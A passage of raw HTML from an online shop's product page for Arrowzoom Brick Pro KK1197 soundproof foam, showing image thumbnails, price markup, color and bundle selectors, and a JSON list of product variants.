//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-15 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-16" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338400051488" data-media-position="15" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red & Blue / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 15 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-16 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-16 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-17" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338413388064" data-media-position="16" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 16 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-17 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-17 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-18" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338413486368" data-media-position="17" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 17 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-18 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-18 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-19" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338413584672" data-media-position="18" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 18 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-19 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-19 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-20" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338413977888" data-media-position="19" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Blue / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 19 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-20 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-20 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-21" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338414076192" data-media-position="20" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Red / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 20 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-21 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-21 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-22" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338414174496" data-media-position="21" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red & Blue / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 21 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-22 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-22 "> </button> </li></ul> <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> </slider-component></media-gallery> </div> <div class="product__info-wrapper grid__item product__column-sticky"> <product-info id="ProductInfo-template--25976882463008__main" data-section="template--25976882463008__main" data-url="/products/arrowzoom-pro-series-flat-brick-pro-kk1197" class="product__info-container main-product__info-container" ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"> <h1 class="h2"> Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 </h1> <a href="/products/arrowzoom-pro-series-flat-brick-pro-kk1197" class="product__title"> <h2 class="h1"> Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 </h2> </a> </div> <div id="shopify-block-AclNkdVAzTFRYZGNOM__judge_me_reviews_preview_badge_YqqVTh" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4604585672769'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>




</div> <div class="no-js-hidden product-page-price" id="price-template--25976882463008__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

<div class=" price price--large price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular main-price accent-color-accent-1"> <span class=money>$ 39.99 USD</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1"> <span class=money>$ 39.99 USD</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular main-comapre-price accent-color-text"> <span class=money>$ 0.00 USD</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE </span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div> <div ><form method="post" action="/cart/add" id="product-form-installment-template--25976882463008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32258590965825">  <input type="hidden" name="product-id" value="4604585672769" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></div> 

  <variant-selects
    id="variant-selects-template--25976882463008__main"
    class="no-js-hidden"
    data-section="template--25976882463008__main"
    data-url="/products/arrowzoom-pro-series-flat-brick-pro-kk1197"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-0">
              
                <span id="custom-label-template--25976882463008__main-1">
                  
                  
                  COLOR - Blue
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-0"
          name="COLOR"
          value="Black"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-1"
          name="COLOR"
          value="Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&width=200"
                    alt="Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-1">
        </label>
        <span class="color-swatch__label">Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-2"
          name="COLOR"
          value="Red"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&width=200"
                    alt="Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-2">
        </label>
        <span class="color-swatch__label">Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-3"
          name="COLOR"
          value="Black &amp; Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&width=200"
                    alt="Black & Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-3">
        </label>
        <span class="color-swatch__label">Black & Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-4"
          name="COLOR"
          value="Black &amp; Red"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&width=200"
                    alt="Black & Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-4">
        </label>
        <span class="color-swatch__label">Black & Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-5"
          name="COLOR"
          value="Red &amp; Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&width=200"
                    alt="Red & Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-5">
        </label>
        <span class="color-swatch__label">Red & Blue</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-1">
              
                <span id="custom-label-template--25976882463008__main-2">
                  
                  
                  BUNDLE - 1 piece
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25976882463008__main-2-0"
        name="BUNDLE"
        value="1 piece"
        form="product-form-template--25976882463008__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-0">
        1 piece<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-1"
        name="BUNDLE"
        value="12 pieces"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-1">
        12 pieces<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-2"
        name="BUNDLE"
        value="24 pieces"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-2">
        24 pieces<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32258590933057,"title":"Black \/ 1 piece","option1":"Black","option2":"1 piece","option3":null,"sku":"KK1197-1-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010787651872,"product_id":4604585672769,"position":2,"created_at":"2022-12-05T09:36:03+08:00","updated_at":"2022-12-05T20:44:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289","variant_ids":[32258590933057]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 1 piece","public_title":"Black \/ 1 piece","options":["Black","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 1 piece","id":32338387140896,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591031361,"title":"Black \/ 12 pieces","option1":"Black","option2":"12 pieces","option3":null,"sku":"KK1197-12-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799022368,"product_id":4604585672769,"position":10,"created_at":"2022-12-05T09:39:05+08:00","updated_at":"2022-12-05T20:42:04+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124","variant_ids":[32258591031361]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","options":["Black","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 12 pieces","id":32338398708000,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591227969,"title":"Black \/ 24 pieces","option1":"Black","option2":"24 